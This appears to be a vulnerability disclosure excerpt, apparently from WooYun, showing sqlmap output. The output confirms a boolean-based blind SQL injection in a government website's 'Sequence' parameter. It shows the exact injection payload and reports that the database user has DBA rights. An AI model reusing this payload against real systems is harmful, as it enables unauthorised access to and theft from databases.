 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Sequence (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: F=104&N=1_10415200201.pdf&T=L&Code=104152&Sequence=1 AND 5026=5026
---
[15:15:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:15:50] [INFO] testing if current user is DBA
current user is DBA:    True
[15:15:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.moex.gov.tw'
[*] shutting down at 15:15:51
www.wooyun.org